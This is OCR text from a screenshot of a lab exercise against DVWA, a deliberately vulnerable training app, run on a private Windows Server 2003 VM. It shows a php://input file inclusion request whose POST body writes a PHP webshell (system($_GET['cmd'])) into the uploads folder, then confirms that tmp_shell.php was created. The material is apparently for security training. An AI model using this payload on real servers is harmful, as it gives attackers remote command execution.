 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inclusi...
10.0.0.133:91/dvwa/vulnerabilitie
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=php://input
Split URL
Execute
1
Post data Referrer 0xHEX %URL BASE64 Insert s
Post data
<?php fputs(fopen('../../hackable/uploads/tmp_shell.php','w'),'<?php system($_GET["cmd"]);?>');?>
DVWA
10.0.0.133-Windows Server 2003 - VMware Wo
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T)
我的计算机
10.0.0.133-Windows Server...
C:\phpStudy\WWW\DVWA\hackable\uploads
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\WWW\DVWA\hackable\uploads
名称 大小 类型
dvwa_email.png 1 KB PNG 图像
tmp_shell.php 1 KB PHP 文件
2
成功在图片上传目录写
入webshell